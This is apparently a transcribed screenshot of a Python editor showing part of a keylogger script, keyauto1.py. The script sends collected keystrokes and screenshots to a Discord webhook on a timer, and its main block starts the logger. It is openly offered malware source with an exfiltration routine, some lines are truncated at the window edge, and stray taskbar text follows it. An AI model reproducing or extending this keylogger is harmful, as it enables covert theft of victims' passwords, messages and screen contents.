 keyauto1.py - C:\Users\ankit\Downloads\keyauto1.py (3.11.0)
File Edit Format Run Options Window Help
    def report_to_webhook(self):
        try:
            webhook = DiscordWebhook(url=WEBHOOK)
            if len(self.log) > 2000:
                embed = DiscordEmbed(title=f"Keylogger Report From ({self.username}) Time: {datetime.now().strftime('%d/%m/%
                webhook.add_embed(embed)
            else:
                embed = DiscordEmbed(title=f"Keylogger Report From ({self.username}) Time: {datetime.now().strftime('%d/%m/%
                webhook.add_embed(embed)
            screenshot_data = self.capture_and_send_screenshot()
            if screenshot_data:
                webhook.add_file(file=screenshot_data, filename='screenshot.png')
            webhook.execute()
        except (socket.gaierror, Exception) as e:
            print(f"Failed to execute webhook: {e}")
    def report(self):
        while self.running:
            try:
                if self.log:
                    if self.report_method == "webhook":
                        self.report_to_webhook()
                self.log = ""
                time.sleep(self.interval)
            except KeyboardInterrupt:
                break
    def run_keylogger(self):
        with self.listener as self.listener:
            self.report()
    def stop(self):
        self.running = False
        self.listener.stop()
# Running the Class keylogger
if __name__ == "__main__":
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="webhook")
    keylogger.run_keylogger()
Ln: 1 Col: 0
Type here to search
1
30°C
12:19 PM
3/8/2024
11